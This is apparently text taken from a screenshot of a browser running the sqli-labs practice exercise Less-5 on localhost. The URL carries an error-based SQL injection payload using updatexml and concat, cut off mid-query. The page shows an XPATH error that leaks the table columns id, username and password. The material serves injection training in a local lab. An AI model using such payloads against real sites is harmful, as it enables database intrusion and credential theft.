 Less-5 Double Query- Single Quo
localhost:8084/Less-5/?id=1' and updatexml(1,concat(0x7e,(select group_conc
搜索
火狐官方站点 新手上路 常用网址 京东商城 CTF misc图片类总结... 小于 1 **基于错误的... 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~id,username,password~'
SQLI DUMB SERIES-5